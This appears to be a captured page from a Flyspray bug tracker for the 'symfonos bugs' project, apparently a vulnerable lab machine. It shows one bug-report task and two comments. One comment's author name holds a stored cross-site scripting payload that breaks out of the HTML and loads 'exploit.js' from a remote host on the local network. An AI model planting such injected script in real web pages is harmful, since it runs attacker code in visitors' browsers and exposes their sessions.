 My searches
Flyspray
symfonos bugs
Comment has been added.
Overview
Tasklist
My assigned tasks
symfonos bugs
Show Task #
Quick Actions
Request closure
Status New
Percent Complete 0%
Task Type Bug Report
Category Backend / Core
Assigned To No-one
Operating System All
Severity Very Low
Priority Very Low
Reported Version Development
Due in Version Undecided
Due Date Undecided
Votes
Private
Watching Stop watching
Attached to Project: symfonos bugs
Opened by Mr Super User - 12.01.2016
Last edited by Mr Super User - 30.03.2020
FS#1 - Bug report
The symfonos team takes security seriously, report your bugs here.
Comments (2)
Related Tasks (0/0)
Mr Super User commented on 30.03.2020 16:39
Admin
I will be checking this page frequently for updates.
">
>"<script src='http://192.168.0.128:8081/exploit.js'></script> commented on
06.04.2024 04:42
hola bb
">
Add comment
Preview